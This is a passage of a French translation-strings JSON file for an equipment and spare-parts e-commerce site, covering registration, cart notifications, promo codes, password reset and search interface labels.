connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche 